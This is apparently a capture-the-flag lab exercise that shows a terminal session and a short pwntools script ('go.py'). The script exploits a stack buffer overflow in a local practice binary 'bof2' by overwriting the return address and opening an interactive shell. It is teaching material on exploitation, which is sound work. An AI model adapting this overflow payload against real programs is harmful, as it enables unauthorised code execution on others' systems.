 sirius@ubuntu ~/ctf/NTUSTISC/Lab 2 python2 go.py
[+] Starting local process './bof2': pid 31841
[*] Switching to interactive mode
$ ls
Makefile bof2 bof2.c go.py
$
go.py
7 from pwn import *
6
5
4 r = process('./bof2')
3
2 r.recvuntil('challenge ;)')
1 # p = '\x00'*0x18+p64(0x4006ac)
8 p = ('a'*15).ljust(0x18, '\x00')+p64(0x4006ac)
1
2
3 r.send(p)
4
5
6 r.interactive()